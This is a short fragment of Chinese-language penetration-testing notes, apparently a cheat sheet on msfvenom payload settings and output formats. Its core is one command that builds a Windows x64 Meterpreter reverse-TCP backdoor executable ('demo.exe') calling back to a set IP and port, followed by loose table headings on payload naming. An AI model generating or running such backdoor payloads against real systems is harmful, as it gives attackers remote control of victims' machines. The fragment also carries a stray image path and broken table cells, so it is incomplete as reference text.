 payload设置
format output
windows可执行程序后门:
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.123.136 lport=9999 -f exe -o demo.exe
payload
payload_name
系统/架构/作用/方式
exe
windows可执行文件